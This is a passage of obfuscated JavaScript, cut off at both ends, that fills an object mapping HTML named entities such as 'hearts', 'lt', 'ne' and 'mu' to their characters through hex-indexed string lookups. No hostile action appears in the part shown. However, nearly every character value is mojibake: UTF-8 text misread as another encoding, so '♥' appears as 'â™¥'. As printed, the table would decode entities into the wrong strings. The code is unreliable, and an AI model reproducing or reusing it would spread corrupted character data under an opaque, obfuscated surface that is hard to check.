'ÑŠ',_0x5901e5[_0x5422eb(0x2ac)]='â‡”',_0x5901e5[_0x5422eb(0xe5a)]='â†”',_0x5901e5[_0x5422eb(0xb54)]='â¥ˆ',_0x5901e5[_0x5422eb(0xb61)]='â†­',_0x5901e5[_0x5422eb(0x1519)]='^',_0x5901e5[_0x5422eb(0x5ff)]='â„',_0x5901e5[_0x5422eb(0x13be)]='Ä¤',_0x5901e5[_0x5422eb(0xa44)]='Ä¥',_0x5901e5[_0x5422eb(0x130f)]='â™¥',_0x5901e5[_0x5422eb(0xdb7)]='â™¥',_0x5901e5[_0x5422eb(0x125b)]='â€¦',_0x5901e5[_0x5422eb(0x128d)]='âŠ¹',_0x5901e5[_0x5422eb(0x134e)]='â„Œ',_0x5901e5[_0x5422eb(0x59a)]='ð”¥',_0x5901e5[_0x5422eb(0xc4c)+'ce']='â„‹',_0x5901e5[_0x5422eb(0x3b8)]='â¤¥',_0x5901e5[_0x5422eb(0x1545)]='â¤¦',_0x5901e5[_0x5422eb(0x1289)]='â‡¿',_0x5901e5[_0x5422eb(0x1147)]='âˆ»',_0x5901e5[_0x5422eb(0x42f)+_0x5422eb(0x372)]='â†©',_0x5901e5[_0x5422eb(0x16d3)+_0x5422eb(0x6fb)]='â†ª',_0x5901e5[_0x5422eb(0xf37)]='â„',_0x5901e5[_0x5422eb(0x1434)]='ð•™',_0x5901e5[_0x5422eb(0xda7)]='â€•',_0x5901e5[_0x5422eb(0x43b)+_0x5422eb(0x1276)]='â”€',_0x5901e5[_0x5422eb(0x1193)]='â„‹',_0x5901e5[_0x5422eb(0x13f1)]='ð’½',_0x5901e5[_0x5422eb(0xf73)]='â„',_0x5901e5[_0x5422eb(0x1549)]='Ä¦',_0x5901e5[_0x5422eb(0x172f)]='Ä§',_0x5901e5[_0x5422eb(0x79d)+'mp']='â‰Ž',_0x5901e5[_0x5422eb(0x331)]='â‰',_0x5901e5[_0x5422eb(0x8f5)]='âƒ',_0x5901e5[_0x5422eb(0xe1f)]='â€',_0x5901e5[_0x5422eb(0x614)]='Ã',_0x5901e5[_0x5422eb(0x2f9)]='Ã­',_0x5901e5['ic']='â£',_0x5901e5[_0x5422eb(0x2e7)]='ÃŽ',_0x5901e5[_0x5422eb(0x13ec)]='Ã®',_0x5901e5[_0x5422eb(0xb5d)]='Ð˜',_0x5901e5[_0x5422eb(0x16ec)]='Ð¸',_0x5901e5[_0x5422eb(0x9e8)]='Ä°',_0x5901e5[_0x5422eb(0x8b0)]='Ð•',_0x5901e5[_0x5422eb(0xa16)]='Ðµ',_0x5901e5[_0x5422eb(0x727)]='Â¡',_0x5901e5[_0x5422eb(0x1270)]='â‡”',_0x5901e5[_0x5422eb(0x14a9)]='â„‘',_0x5901e5[_0x5422eb(0x28d)]='ð”¦',_0x5901e5[_0x5422eb(0x450)]='ÃŒ',_0x5901e5[_0x5422eb(0x1286)]='Ã¬',_0x5901e5['ii']='â…ˆ',_0x5901e5[_0x5422eb(0x126e)]='â¨Œ',_0x5901e5[_0x5422eb(0x43d)]='âˆ­',_0x5901e5[_0x5422eb(0x606)]='â§œ',_0x5901e5[_0x5422eb(0xfdd)]='â„©',_0x5901e5[_0x5422eb(0x3bb)]='Ä²',_0x5901e5[_0x5422eb(0xd02)]='Ä³',_0x5901e5['Im']='â„‘',_0x5901e5[_0x5422eb(0x9bf)]='Äª',_0x5901e5[_0x5422eb(0xa60)]='Ä«',_0x5901e5[_0x5422eb(0x6be)]='â„‘',_0x5901e5[_0x5422eb(0x1577)]='â…ˆ',_0x5901e5[_0x5422eb(0x118e)]='â„',_0x5901e5[_0x5422eb(0xf61)]='â„‘',_0x5901e5[_0x5422eb(0x6ee)]='Ä±',_0x5901e5[_0x5422eb(0x571)]='âŠ·',_0x5901e5[_0x5422eb(0xc6e)]='Æµ',_0x5901e5[_0x5422eb(0x311)]='â‡’',_0x5901e5['in']='âˆˆ',_0x5901e5[_0x5422eb(0x274)]='â„…',_0x5901e5[_0x5422eb(0x205)]='âˆž',_0x5901e5[_0x5422eb(0x4b2)]='â§',_0x5901e5[_0x5422eb(0xf8f)]='Ä±',_0x5901e5[_0x5422eb(0x298)]='âˆ¬',_0x5901e5[_0x5422eb(0x1673)]='âˆ«',_0x5901e5[_0x5422eb(0x116a)]='âŠº',_0x5901e5[_0x5422eb(0x2fb)]='â„¤',_0x5901e5[_0x5422eb(0x1341)]='âˆ«',_0x5901e5[_0x5422eb(0x16df)]='âŠº',_0x5901e5[_0x5422eb(0xc9d)+'on']='â‹‚',_0x5901e5[_0x5422eb(0x122f)]='â¨—',_0x5901e5[_0x5422eb(0xa9e)]='â¨¼',_0x5901e5[_0x5422eb(0x11df)+_0x5422eb(0x831)]='â£',_0x5901e5[_0x5422eb(0x10d3)+_0x5422eb(0xc15)]='â¢',_0x5901e5[_0x5422eb(0x1720)]='Ð',_0x5901e5[_0x5422eb(0xe37)]='Ñ‘',_0x5901e5[_0x5422eb(0x4be)]='Ä®',_0x5901e5[_0x5422eb(0x1635)]='Ä¯',_0x5901e5[_0x5422eb(0x1602)]='ð•€',_0x5901e5[_0x5422eb(0x10ca)]='ð•š',_0x5901e5[_0x5422eb(0xd20)]='Î™',_0x5901e5[_0x5422eb(0x68d)]='Î¹',_0x5901e5[_0x5422eb(0xdc3)]='â¨¼',_0x5901e5[_0x5422eb(0x619)]='Â¿',_0x5901e5[_0x5422eb(0x88e)]='â„',_0x5901e5[_0x5422eb(0xdab)]='ð’¾',_0x5901e5[_0x5422eb(0x7a8)]='âˆˆ',_0x5901e5[_0x5422eb(0x441)]='â‹µ',_0x5901e5[_0x5422eb(0x42c)]='â‹¹',_0x5901e5[_0x5422eb(0x306)]='â‹´',_0x5901e5[_0x5422eb(0x701)]='â‹³',_0x5901e5[_0x5422eb(0x11b0)]='âˆˆ',_0x5901e5['it']='â¢',_0x5901e5[_0x5422eb(0xab4)]='Ä¨',_0x5901e5[_0x5422eb(0x4b8)]='Ä©',_0x5901e5[_0x5422eb(0x922)]='Ð†',_0x5901e5[_0x5422eb(0x9ff)]='Ñ–',_0x5901e5[_0x5422eb(0x8b3)]='Ã',_0x5901e5[_0x5422eb(0xe5c)]='Ã¯',_0x5901e5[_0x5422eb(0x134c)]='Ä´',_0x5901e5[_0x5422eb(0x13a1)]='Äµ',_0x5901e5[_0x5422eb(0xaf2)]='Ð™',_0x5901e5[_0x5422eb(0x113b)]='Ð¹',_0x5901e5[_0x5422eb(0xdfe)]='ð”',_0x5901e5[_0x5422eb(0x1157)]='ð”§',_0x5901e5[_0x5422eb(0x1632)]='È·',_0x5901e5[_0x5422eb(0x57e)]='ð•',_0x5901e5[_0x5422eb(0x10fe)]='ð•›',_0x5901e5[_0x5422eb(0x4ad)]='ð’¥',_0x5901e5[_0x5422eb(0x1587)]='ð’¿',_0x5901e5[_0x5422eb(0x4ee)]='Ðˆ',_0x5901e5[_0x5422eb(0x15ab)]='Ñ˜',_0x5901e5[_0x5422eb(0x16fe)]='Ð„',_0x5901e5[_0x5422eb(0x1283)]='Ñ”',_0x5901e5[_0x5422eb(0x988)]='Îš',_0x5901e5[_0x5422eb(0x924)]='Îº',_0x5901e5[_0x5422eb(0x35a)]='Ï°',_0x5901e5[_0x5422eb(0x85b)]='Ä¶',_0x5901e5[_0x5422eb(0xa2a)]='Ä·',_0x5901e5[_0x5422eb(0x1152)]='Ðš',_0x5901e5[_0x5422eb(0x4d9)]='Ðº',_0x5901e5[_0x5422eb(0xd19)]='ð”Ž',_0x5901e5[_0x5422eb(0x12d0)]='ð”¨',_0x5901e5[_0x5422eb(0x138e)]='Ä¸',_0x5901e5[_0x5422eb(0x6eb)]='Ð¥',_0x5901e5[_0x5422eb(0xe35)]='Ñ…',_0x5901e5[_0x5422eb(0xccb)]='ÐŒ',_0x5901e5[_0x5422eb(0x65e)]='Ñœ',_0x5901e5[_0x5422eb(0x1701)]='ð•‚',_0x5901e5[_0x5422eb(0xa9a)]='ð•œ',_0x5901e5[_0x5422eb(0xf97)]='ð’¦',_0x5901e5[_0x5422eb(0xf46)]='ð“€',_0x5901e5[_0x5422eb(0x55b)]='â‡š',_0x5901e5[_0x5422eb(0x15ae)]='Ä¹',_0x5901e5[_0x5422eb(0x913)]='Äº',_0x5901e5[_0x5422eb(0x164c)]='â¦´',_0x5901e5[_0x5422eb(0x4e1)]='â„’',_0x5901e5[_0x5422eb(0x1555)]='Î›',_0x5901e5[_0x5422eb(0x5b7)]='Î»',_0x5901e5[_0x5422eb(0x1cb)]='âŸª',_0x5901e5[_0x5422eb(0x169b)]='âŸ¨',_0x5901e5[_0x5422eb(0x13d0)]='â¦‘',_0x5901e5[_0x5422eb(0xee7)]='âŸ¨',_0x5901e5[_0x5422eb(0x96d)]='âª…',_0x5901e5[_0x5422eb(0x447)]='â„’',_0x5901e5[_0x5422eb(0x5f5)]='Â«',_0x5901e5[_0x5422eb(0x6a2)]='â†ž',_0x5901e5[_0x5422eb(0x165a)]='â‡',_0x5901e5[_0x5422eb(0xc9a)]='â†',_0x5901e5[_0x5422eb(0xfc9)]='â‡¤',_0x5901e5[_0x5422eb(0xb34)]='â¤Ÿ',_0x5901e5[_0x5422eb(0x39f)]='â¤',_0x5901e5[_0x5422eb(0x742)]='â†©',_0x5901e5[_0x5422eb(0xc39)]='â†«',_0x5901e5[_0x5422eb(0xebf)]='â¤¹',_0x5901e5[_0x5422eb(0x24c)]='â¥³',_0x5901e5[_0x5422eb(0x1051)]='â†¢',_0x5901e5[_0x5422eb(0xa03)]='âª«',_0x5901e5[_0x5422eb(0xcbc)]='â¤›',_0x5901e5[_0x5422eb(0xa6e)]='â¤™',_0x5901e5[_0x5422eb(0x29d)]='âª­',_0x5901e5[_0x5422eb(0x1096)]='âª­ï¸€',_0x5901e5[_0x5422eb(0x109b)]='â¤Ž',_0x5901e5[_0x5422eb(0xb71)]='â¤Œ',_0x5901e5[_0x5422eb(0xb80)]='â²',_0x5901e5[_0x5422eb(0x351)]='{',_0x5901e5[_0x5422eb(0xad8)]='[',_0x5901e5[_0x5422eb(0x327)]='â¦‹',_0x5901e5[_0x5422eb(0x107f)]='â¦',_0x5901e5[_0x5422eb(0x10e5)]='â¦',_0x5901e5[_0x5422eb(0xa74)]='Ä½',_0x5901e5[_0x5422eb(0x10d6)]='Ä¾',_0x5901e5[_0x5422eb(0xa7a)]='Ä»',_0x5901e5[_0x5422eb(0x60e)]='Ä¼',_0x5901e5[_0x5422eb(0x147e)]='âŒˆ',_0x5901e5[_0x5422eb(0xe71)]='{',_0x5901e5[_0x5422eb(0x1582)]='Ð›',_0x5901e5[_0x5422eb(0xdee)]='Ð»',_0x5901e5[_0x5422eb(0x130e)]='â¤¶',_0x5901e5[_0x5422eb(0x1301)]='â€œ',_0x5901e5[_0x5422eb(0x1211)]='â€ž',_0x5901e5[_0x5422eb(0x7f2)]='â¥§',_0x5901e5[_0x5422eb(0x7ce)]='â¥‹',_0x5901e5[_0x5422eb(0x83e)]='â†²',_0x5901e5['lE']='â‰¦',_0x5901e5['le']='â‰¤',_0x5901e5[_0x5422eb(0xfce)+_0x5422eb(0x1295)]='âŸ¨',_0x5901e5[_0x5422eb(0xb40)]='â†',_0x5901e5[_0x5422eb(0x12ad)]='â‡',_0x5901e5[_0x5422eb(0x162b)]='â†',_0x5901e5[_0x5422eb(0x579)+'ar']='â‡¤',_0x5901e5[_0x5422eb(0x462)+_0x5422eb(0xba2)]='â‡†',_0x5901e5[_0x5422eb(0x4bf)+_0x5422eb(0x11e0)]='â†¢',_0x5901e5[_0x5422eb(0x1572)+'g']='âŒˆ',_0x5901e5[_0x5422eb(0xc98)+_0x5422eb(0x1633)]='âŸ¦',_0x5901e5[_0x5422eb(0x1033)+_0x5422eb(0x3cf)]='â¥¡',_0x5901e5[_0x5422eb(0xff6)+_0x5422eb(0x14bc)]='â‡ƒ',_0x5901e5[_0x5422eb(0xff6)+_0x5422eb(0x2fa)]='â¥™',_0x5901e5[_0x5422eb(0x1088)]='âŒŠ',_0x5901e5[_0x5422eb(0x671)+_0x5422eb(0xd91)]='â†½',_0x5901e5[_0x5422eb(0x671)+_0x5422eb(0xae6)]='â†¼',_0x5901e5[_0x5422eb(0xdf0)+_0x5422eb(0x520)]='â‡‡',_0x5901e5[_0x5422eb(0xfd9)+_0x5422eb(0x6fb)]='â†”',_0x5901e5[_0x5422eb(0x7b3)+_0x5422eb(0x6fb)]='â‡”',_0x5901e5[_0x5422eb(0xe6c)+_0x5422eb(0x6fb)]='â†”',_0x5901e5[_0x5422eb(0xe6c)+_0x5422eb(0x171c)]='â‡†',_0x5901e5[_0x5422eb(0xe13)+_0x5422eb(0xd98)]='â‡‹',_0x5901e5[_0x5422eb(0x161b)+_0x5422eb(0x8c7)]='â†­',_0x5901e5[_0x5422eb(0x330)+_0x5422eb(0x147f)]='â¥Ž',_0x5901e5[_0x5422eb(0x38c)]='âŠ£',_0x5901e5[_0x5422eb(0xae8)+'ow']='â†¤',_0x5901e5[_0x5422eb(0xa57)+_0x5422eb(0x679)]='â¥š',_0x5901e5[_0x5422eb(0x1386)+_0x5422eb(0xc15)]='â‹‹',_0x5901e5[_0x5422eb(0x12ca)+'le']='âŠ²',_0x5901e5[_0x5422eb(0x12ca)+_0x5422eb(0x12a7)]='â§',_0x5901e5[_0x5422eb(0x12ca)+_0x5422eb(0x434)]='âŠ´',_0x5901e5[_0x5422eb(0x493)+_0x5422eb(0x830)]='â¥‘',_0x5901e5[_0x5422eb(0xea3)+_0x5422eb(0x147f)]='â¥ ',_0x5901e5[_0x5422eb(0x1401)+'or']='â†¿',_0x5901e5[_0x5422eb(0x1401)+_0x5422eb(0x139f)]='â¥˜',_0x5901e5[_0x5422eb(0xd77)]='â†¼',_0x5901e5[_0x5422eb(0xd77)+_0x5422eb(0x1236)]='â¥’',_0x5901e5[_0x5422eb(0xa89)]='âª‹',_0x5901e5[_0x5422eb(0x21a)]='â‹š',_0x5901e5[_0x5422eb(0xa02)]='â‰¤',_0x5901e5[_0x5422eb(0xd56)]='â‰¦',_0x5901e5[_0x5422eb(0x1471)]='â©½',_0x5901e5[_0x5422eb(0xb1a)]='â©½',_0x5901e5[_0x5422eb(0x563)]='âª¨',_0x5901e5[_0x5422eb(0xe14)]='â©¿',_0x5901e5[_0x5422eb(0x2cb)]='âª',_0x5901e5[_0x5422eb(0xd8c)]='âªƒ',_0x5901e5[_0x5422eb(0x14aa)]='â‹šï¸€',_0x5901e5[_0x5422eb(0x27b)]='âª“',_0x5901e5[_0x5422eb(0x8ba)]='âª…',_0x5901e5[_0x5422eb(0xeee)]='â‹–',_0x5901e5[_0x5422eb(0x31b)]='â‹š',_0x5901e5[_0x5422eb(0x1380)]='âª‹',_0x5901e5[_0x5422eb(0xa15)+_0x5422eb(0x734)]='â‹š',_0x5901e5[_0x5422eb(0xd52)+_0x5422eb(0x1613)]='â‰¦',_0x5901e5[_0x5422eb(0xe91)+'r']='â‰¶',_0x5901e5[_0x5422eb(0x262)]='â‰¶',_0x5901e5[_0x5422eb(0xa4a)]='âª¡',_0x5901e5[_0x5422eb(0x11b8)]='â‰²',_0x5901e5[_0x5422eb(0x108b)+_0x5422eb(0xa20)]='â©½',_0x5901e5[_0x5422eb(0xd51)]='â‰²',_0x5901e5[_0x5422eb(0xaf3)]='â¥¼',_0x5901e5[_0x5422eb(0x151a)]='âŒŠ',_0x5901e5[_0x5422eb(0x1529)]='ð”',_0x5901e5[_0x5422eb(0x1636)]='ð”©',_0x5901e5['lg']='â‰¶',_0x5901e5[_0x5422eb(0xff2)]='âª‘',_0x5901e5[_0x5422eb(0x11db)]='â¥¢',_0x5901e5[_0x5422eb(0xfa4)]='â†½',_0x5901e5[_0x5422eb(0x1014)]='â†¼',_0x5901e5[_0x5422eb(0x37b)]='â¥ª',_0x5901e5[_0x5422eb(0x449)]='â–„',_0x5901e5[_0x5422eb(0xf7b)]='Ð‰',_0x5901e5[_0x5422eb(0x13c1)]='Ñ™',_0x5901e5['Ll']='â‹˜',_0x5901e5['ll']='â‰ª',_0x5901e5[_0x5422eb(0x928)]='â‡‡',_0x5901e5[_0x5422eb(0x4a4)]='âŒž',_0x5901e5[_0x5422eb(0x3f0)]='â‡š',_0x5901e5[_0x5422eb(0x848)]='â¥«',_0x5901e5[_0x5422eb(0x123d)]='â—º',_0x5901e5[_0x5422eb(0x12d6)]='Ä¿',_0x5901e5[_0x5422eb(0x8c9)]='Å€',_0x5901e5[_0x5422eb(0xf18)]='âŽ°',_0x5901e5[_0x5422eb(0x3ee)]='âŽ°',_0x5901e5[_0x5422eb(0xf9b)]='âª‰',_0x5901e5[_0x5422eb(0xfca)]='âª‰',_0x5901e5[_0x5422eb(0x985)]='â‰¨',_0x5901e5[_0x5422eb(0x148c)]='âª‡',_0x5901e5[_0x5422eb(0xd66)]='âª‡',_0x5901e5[_0x5422eb(0xa3c)]='â‰¨',_0x5901e5[_0x5422eb(0xfab)]='â‹¦',_0x5901e5[_0x5422eb(0xb6e)]='âŸ¬',_0x5901e5[_0x5422eb(0xc94)]='â‡½',_0x5901e5[_0x5422eb(0x5a8)]='âŸ¦',_0x5901e5[_0x5422eb(0x121e)+_0x5422eb(0x372)]='âŸµ',_0x5901e5[_0x5422eb(0x3c0)+_0x5422eb(0x372)]='âŸ¸',_0x5901e5[_0x5422eb(0x1140)+_0x5422eb(0x372)]='âŸµ',_0x5901e5[_0x5422eb(0x8f2)+_0x5422eb(0x1042)]='âŸ·',_0x5901e5[_0x5422eb(0x535)+_0x5422eb(0x764)]='âŸº',_0x5901e5[_0x5422eb(0xeb4)+_0x5422eb(0x764)]='âŸ·',_0x5901e5[_0x5422eb(0xfc0)]='âŸ¼',_0x5901e5[_0x5422eb(0xbc6)+_0x5422eb(0x6fb)]='âŸ¶',_0x5901e5[_0x5422eb(0x8c6)+_0x5422eb(0x6fb)]='âŸ¹',_0x5901e5[_0x5422eb(0xd6f)+_0x5422eb(0x6fb)]='âŸ¶',_0x5901e5[_0x5422eb(0xdb0)+_0x5422eb(0xaa6)]='â†«',_0x5901e5[_0x5422eb(0x15f0)+_0x5422eb(0x60d)]='â†¬',_0x5901e5[_0x5422eb(0xa54)]='â¦…',_0x5901e5[_0x5422eb(0xf94)]='ð•ƒ',_0x5901e5[_0x5422eb(0xaa1)]='ð•',_0x5901e5[_0x5422eb(0x16e7)]='â¨­',_0x5901e5[_0x5422eb(0x11d3)]='â¨´',_0x5901e5[_0x5422eb(0x797)]='âˆ—',_0x5901e5[_0x5422eb(0x100f)]='_',_0x5901e5[_0x5422eb(0x9af)+_0x5422eb(0x6fb)]='â†™',_0x5901e5[_0x5422eb(0xb4e)+_0x5422eb(0x16f6)]='â†˜',_0x5901e5[_0x5422eb(0x12b5)]='â—Š',_0x5901e5[_0x5422eb(0x634)]='â—Š',_0x5901e5[_0x5422eb(0xd24)]='â§«',_0x5901e5[_0x5422eb(0x7cc)]='(',_0x5901e5[_0x5422eb(0xf4e)]='â¦“',_0x5901e5[_0x5422eb(0x26a)]='â‡†',_0x5901e5[_0x5422eb(0xdd0)]='âŒŸ',_0x5901e5[_0x5422eb(0xdc6)]='â‡‹',_0x5901e5[_0x5422eb(0x974)]='â¥­',_0x5901e5[_0x5422eb(0x101c)]='â€Ž',_0x5901e5[_0x5422eb(0x71d)]='âŠ¿',_0x5901e5[_0x5422eb(0xb81)]='â€¹',_0x5901e5[_0x5422eb(0x1490)]='â„’',_0x5901e5[_0x5422eb(0x130a)]='ð“',_0x5901e5[_0x5422eb(0xf11)]='â†°',_0x5901e5[_0x5422eb(0x73d)]='â†°',_0x5901e5[_0x5422eb(0x2a6)]='â‰²',_0x5901e5[_0x5422eb(0x90d)]='âª',_0x5901e5[_0x5422eb(0xfa8)]='âª',_0x5901e5[_0x5422eb(0xd1a)]='[',_0x5901e5[_0x5422eb(0x1011)]='â€˜',_0x5901e5[_0x5422eb(0xbc1)]='â€š',_0x5901e5[_0x5422eb(0x1593)]='Å',_0x5901e5[_0x5422eb(0x12c8)]='Å‚',_0x5901e5['Lt']='â‰ª',_0x5901e5['LT']='<',_0x5901e5['lt']='<',_0x5901e5[_0x5422eb(0xcb1)]='âª¦',_0x5901e5[_0x5422eb(0xd9c)]='â©¹',_0x5901e5[_0x5422eb(0x783)]='â‹–',_0x5901e5[_0x5422eb(0xa69)]='â‹‹',_0x5901e5[_0x5422eb(0xc36)]='â‹‰',_0x5901e5[_0x5422eb(0x51f)]='â¥¶',_0x5901e5[_0x5422eb(0x591)]='â©»',_0x5901e5[_0x5422eb(0x9c1)]='â—ƒ',_0x5901e5[_0x5422eb(0x125e)]='âŠ´',_0x5901e5[_0x5422eb(0x69f)]='â—‚',_0x5901e5[_0x5422eb(0x1595)]='â¦–',_0x5901e5[_0x5422eb(0x52c)]='â¥Š',_0x5901e5[_0x5422eb(0x66f)]='â¥¦',_0x5901e5[_0x5422eb(0x1129)]='â‰¨ï¸€',_0x5901e5[_0x5422eb(0x22e)]='â‰¨ï¸€',_0x5901e5[_0x5422eb(0x1499)]='Â¯',_0x5901e5[_0x5422eb(0x690)]='â™‚',_0x5901e5[_0x5422eb(0xdf8)]='âœ ',_0x5901e5[_0x5422eb(0x258)]='âœ ',_0x5901e5[_0x5422eb(0x5ba)]='â¤…',_0x5901e5[_0x5422eb(0xe4b)]='â†¦',_0x5901e5[_0x5422eb(0x498)]='â†¦',_0x5901e5[_0x5422eb(0x898)]='â†§',_0x5901e5[_0x5422eb(0x1532)]='â†¤',_0x5901e5[_0x5422eb(0x11f9)]='â†¥',_0x5901e5[_0x5422eb(0x102a)]='â–®',_0x5901e5[_0x5422eb(0xb38)]='â¨©',_0x5901e5[_0x5422eb(0x633)]='Ðœ',_0x5901e5[_0x5422eb(0x122b)]='Ð¼',_0x5901e5[_0x5422eb(0xeb9)]='â€”',_0x5901e5[_0x5422eb(0x332)]='âˆº',_0x5901e5[_0x5422eb(0x724)+_0x5422eb(0x718)]='âˆ¡',_0x5901e5[_0x5422eb(0x95b)+'e']='\u205f',_0x5901e5[_0x5422eb(0xba5)]='â„³',_0x5901e5[_0x5422eb(0x1b8)]='ð”',_0x5901e5[_0x5422eb(0xd4b)]='ð”ª',_0x5901e5[_0x5422eb(0x3b4)]='â„§',_0x5901e5[_0x5422eb(0xbb0)]='Âµ',_0x5901e5[_0x5422eb(0x864)]='âˆ£',_0x5901e5[_0x5422eb(0xd3f)]='*',_0x5901e5[_0x5422eb(0x1314)]='â«°',_0x5901e5[_0x5422eb(0x861)]='Â·',_0x5901e5[_0x5422eb(0x16e8)]='âˆ’',_0x5901e5[_0x5422eb(0x620)]='âŠŸ',_0x5901e5[_0x5422eb(0x221)]='âˆ¸',_0x5901e5[_0x5422eb(0xeaa)]='â¨ª',_0x5901e5[_0x5422eb(0x11f8)]='âˆ“',_0x5901e5[_0x5422eb(0x2cc)]='â«›',_0x5901e5[_0x5422eb(0x8a9)]='â€¦',_0x5901e5[_0x5422eb(0x119d)]='âˆ“',_0x5901e5[_0x5422eb(0x917)]='âŠ§',_0x5901e5[_0x5422eb(0xa1e)]='ð•„',_0x5901e5[_0x5422eb(0x7df)]='ð•ž',_0x5901e5['mp']='âˆ“',_0x5901e5[_0x5422eb(0x1557)]='â„³',_0x5901e5[_0x5422eb(0xa33)]='ð“‚',_0x5901e5[_0x5422eb(0x2fd)]='âˆ¾',_0x5901e5['Mu']='Îœ',_0x5901e5['mu']='Î¼',_0x5901e5[_0x5422eb(0x16ef)]='âŠ¸',_0x5901e5[_0x5422eb(0x856)]='âŠ¸',_0x5901e5[_0x5422eb(0x738)]='âˆ‡',_0x5901e5[_0x5422eb(0x1119)]='Åƒ',_0x5901e5[_0x5422eb(0x94d)]='Å„',_0x5901e5[_0x5422eb(0x1285)]='âˆ âƒ’',_0x5901e5[_0x5422eb(0x30c)]='â‰‰',_0x5901e5[_0x5422eb(0xa81)]='â©°Ì¸',_0x5901e5[_0x5422eb(0x1630)]='â‰‹Ì¸',_0x5901e5[_0x5422eb(0x11f6)]='Å‰',_0x5901e5[_0x5422eb(0x16da)]='â‰‰',_0x5901e5[_0x5422eb(0x1414)]='â™®',_0x5901e5[_0x5422eb(0x156d)]='â™®',_0x5901e5[_0x5422eb(0xa76)]='â„•',_0x5901e5[_0x5422eb(0x9c0)]='\u00a0',_0x5901e5[_0x5422eb(0xc30)]='â‰ŽÌ¸',_0x5901e5[_0x5422eb(0xbb1)]='â‰Ì¸',_0x5901e5[_0x5422eb(0x1179)]='â©ƒ',_0x5901e5[_0x5422eb(0x1579)]='Å‡',_0x5901e5[_0x5422eb(0x1348)]='Åˆ',_0x5901e5[_0x5422eb(0x885)]='Å…',_0x5901e5[_0x5422eb(0x1451)]='Å†',_0x5901e5[_0x5422eb(0x80c)]='â‰‡',_0x5901e5[_0x5422eb(0x13b8)]='â©­Ì¸',_0x5901e5[_0x5422eb(0xdec)]='â©‚',_0x5901e5[_0x5422eb(0x1325)]='Ð',_0x5901e5[_0x5422eb(0x109f)]='Ð½',_0x5901e5[_0x5422eb(0xc07)]='â€“',_0x5901e5['ne']='â‰ ',_0x5901e5[_0x5422eb(0x25e)]='â¤¤',_0x5901e5[_0x5422eb(0x1281)]='â‡—',_0x5901e5[_0x5422eb(0x827)]='â†—',_0x5901e5[_0x5422eb(0x7e7)]='â†—',_0x5901e5[_0x5422eb(0x81c)]='â‰Ì¸',_0x5901e5[_0x5422eb(0x13d1)+_0x5422eb(0x135b)]='â€‹',_0x5901e5[_0x5422eb(0x609)+_0x5422eb(0x156c)]='â€‹',_0x5901e5[_0x5422eb(0x609)+_0x5422eb(0x16aa)]='â€‹',_0x5901e5[_0x5422eb(0x5e3)+_0x5422eb(0x15a4)+'e']='â€‹',_0x5901e5[_0x5422eb(0x8dd)]='â‰¢',_0x5901e5[_0x5422eb(0xd5e)]='â¤¨',_0x5901e5[_0x5422eb(0x3f5)]='â‰‚Ì¸',_0x5901e5[_0x5422eb(0x1683)+_0x5422eb(0x6c7)]='â‰«',_0x5901e5[_0x5422eb(0x15b0)+_0x5422eb(0x10c2)]='â‰ª',_0x5901e5[_0x5422eb(0x1264)]='\x0a',_0x5901e5[_0x5422eb(0x133a)]='âˆ„',_0x5901e5[_0x5422eb(0x77d)]='âˆ„',_0x5901e5[_0x5422eb(0x15e9)]='ð”‘',_0x5901e5[_0x5422eb(0x495)]='ð”«',_0x5901e5[_0x5422eb(0x57a)]='â‰§Ì¸',_0x5901e5[_0x5422eb(0x1352)]='â‰±',_0x5901e5[_0x5422eb(0x3da)]='â‰±',_0x5901e5[_0x5422eb(0xbba)]='â‰§Ì¸',_0x5901e5[_0x5422eb(0x55c)]='â©¾Ì¸',_0x5901e5[_0x5422eb(0x612)]='â©¾Ì¸',_0x5901e5[_0x5422eb(0xaca)]='â‹™Ì¸',_0x5901e5[_0x5422eb(0xf6c)]='â‰µ',_0x5901e5[_0x5422eb(0x1122)]='â‰«âƒ’',_0x5901e5[_0x5422eb(0x409)]='â‰¯',_0x5901e5[_0x5422eb(0x265)]='â‰¯',_0x5901e5[_0x5422eb(0x909)]='â‰«Ì¸',_0x5901e5[_0x5422eb(0x11fd)]='â‡Ž',_0x5901e5[_0x5422eb(0xcba)]='â†®',_0x5901e5[_0x5422eb(0x1568)]='â«²',_0x5901e5['ni']='âˆ‹',_0x5901e5[_0x5422eb(0x1303)]='â‹¼',_0x5901e5[_0x5422eb(0xd9a)]='â‹º',_0x5901e5[_0x5422eb(0xfe4)]='âˆ‹',_0x5901e5[_0x5422eb(0x10ce)]='ÐŠ',_0x5901e5[_0x5422eb(0x1540)]='Ñš',_0x5901e5[_0x5422eb(0xaa5)]='â‡',_0x5901e5[_0x5422eb(0xaa9)]='â†š',_0x5901e5[_0x5422eb(0xdd2)]='â€¥',_0x5901e5[_0x5422eb(0xbb6)]='â‰¦Ì¸',_0x5901e5[_0x5422eb(0x1257)]='â‰°',_0x5901e5[_0x5422eb(0x1736)]='â‡',_0x5901e5[_0x5422eb(0x6c1)]='â†š',_0x5901e5[_0x5422eb(0x6b4)+_0x5422eb(0xfbf)]='â‡Ž',_0x5901e5[_0x5422eb(0x11ee)+_0x5422eb(0xfbf)]='â†®',_0x5901e5[_0x5422eb(0x37d)]='â‰°',_0x5901e5[_0x5422eb(0xaec)]='â‰¦Ì¸',_0x5901e5[_0x5422eb(0x93a)]='â©½Ì¸',_0x5901e5[_0x5422eb(0x107d)]='â©½Ì¸',_0x5901e5[_0x5422eb(0xc3d)]='â‰®',_0x5901e5[_0x5422eb(0x1168)]='â‹˜Ì¸',_0x5901e5[_0x5422eb(0x79e)]='â‰´',_0x5901e5[_0x5422eb(0xc4d)]='â‰ªâƒ’',_0x5901e5[_0x5422eb(0x62f)]='â‰®',_0x5901e5[_0x5422eb(0x16d0)]='â‹ª',_0x5901e5[_0x5422eb(0x10b0)]='â‹¬',_0x5901e5[_0x5422eb(0x1646)]='â‰ªÌ¸',_0x5901e5[_0x5422eb(0x1475)]='âˆ¤',_0x5901e5[_0x5422eb(0x333)]='â ',_0x5901e5[_0x5422eb(0x3a9)+_0x5422eb(0x4b7)]='\u00a0',_0x5901e5[_0x5422eb(0x1349)]='â„•',_0x5901e5[_0x5422eb(0x127e)]='ð•Ÿ',_0x5901e5[_0x5422eb(0x141a)]='â«¬',_0x5901e5[_0x5422eb(0x1706)]='Â¬',_0x5901e5[_0x5422eb(0x11be)+'nt']='â‰¢',_0x5901e5[_0x5422eb(0x1607)]='â‰­',_0x5901e5[_0x5422eb(0x14d2)+_0x5422eb(0x5f8)]='âˆ¦',_0x5901e5[_0x5422eb(0x15d9)]='âˆ‰',_0x5901e5[_0x5422eb(0xcb9)]='â‰ 